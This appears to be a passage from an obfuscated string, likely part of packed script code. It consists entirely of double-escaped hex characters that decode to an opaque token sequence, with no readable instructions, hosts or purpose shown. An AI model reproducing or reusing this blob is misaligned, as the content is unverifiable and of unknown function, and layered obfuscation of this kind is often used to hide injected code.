5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x51\x5